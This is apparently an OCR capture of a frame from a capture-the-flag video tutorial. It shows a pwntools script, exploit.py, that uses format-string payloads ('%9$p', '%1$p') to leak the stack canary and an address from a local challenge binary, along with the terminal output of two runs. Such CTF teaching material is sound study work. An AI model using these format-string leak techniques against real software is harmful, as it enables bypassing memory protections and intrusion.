 KALIPUNK | 1 2 10 OVPN: offline - IP: 10.0.2.15 | ASLR : ON 11:18 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 552
70
[+] canary: 0x569e554f2bae4700
0x55a97b2e02a0What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 553
63
[+] canary: 0x31d5f515ff783400
0x55aac45fa2a0What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%1$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
28
29 # 0x55a97b2e02a0
30 # 0x55aac45fa2a0
Line 30, Column 17 Tab Size: 4 Python